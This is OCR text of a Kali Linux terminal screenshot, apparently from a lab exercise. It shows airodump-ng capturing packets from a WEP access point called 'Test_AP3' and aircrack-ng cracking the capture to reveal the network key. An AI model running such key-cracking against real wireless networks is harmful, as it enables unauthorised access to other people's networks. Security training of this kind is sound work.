 Applications Places Terminator Tue 10:17
root@kali: ~
root@kali: ~ 136x14
CH 1 ][ Elapsed: 2 mins ][ 2018-10-09 10:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -50 82 1152 160762 1213 1 54e WEP WEP Test_AP3
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -35 54e-54e 14 166505
root@kali: ~ 136x19
basic_wep-01.csv basic_wep-01.kismet.netxml Documents Music Public Videos
root@kali:~# aircrack-ng basic_wep-01.cap
Opening basic_wep-01.cap
Read 328704 packets.
# BSSID ESSID Encryption
1 F8:23:B2:B9:50:A8 Test_AP3 WEP (155258 IVs)
Choosing first network as target.
Opening basic_wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 156072 ivs.
KEY FOUND! [ 41:73:32:33:70 ] (ASCII: As23p )
Decrypted correctly: 100%